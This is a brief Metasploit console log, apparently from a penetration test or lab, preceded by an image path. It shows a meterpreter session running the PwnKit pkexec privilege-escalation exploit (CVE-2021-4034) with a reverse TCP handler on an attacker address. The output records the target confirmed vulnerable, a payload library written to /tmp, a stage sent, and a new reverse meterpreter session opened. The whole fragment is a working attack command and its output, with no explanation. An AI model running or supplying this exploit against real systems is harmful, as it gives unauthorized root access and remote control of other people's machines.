 meterpreter >run exploit/linux/local/cve_2021_4034_pwnkit_lpe_pkexec lhost=172.16.233.2 lport=7777
[*] Started reverse TCP handler on 172.16.233.2:7777
[*] Running automatic check ("set AutoCheck false" to disable)
[!] Verify cleanup of /tmp/.eetyjccmky
[+] The target is vulnerable.
[*] Writing '/tmp/.pgvdyknzmmm/rhdairmw/rhdairmw.so' (540 bytes) ...
[!] Verify cleanup of /tmp/.pgvdyknzmmm
[*] Sending stage (3045380 bytes) to 192.168.111.200
[+] Deleted /tmp/.pgvdyknzmmm/rhdairmw/rhdairmw.so
[+] Deleted /tmp/.pgvdyknzmmm/.xgdwwmcidtg
[+] Deleted /tmp/.pgvdyknzmmm
[*] Meterpreter session 3 opened (172.16.233.2:7777 -> 192.168.111.200:34262) at 2025-03-18 21:57:41 +0800
[*] Session 3 created in the background.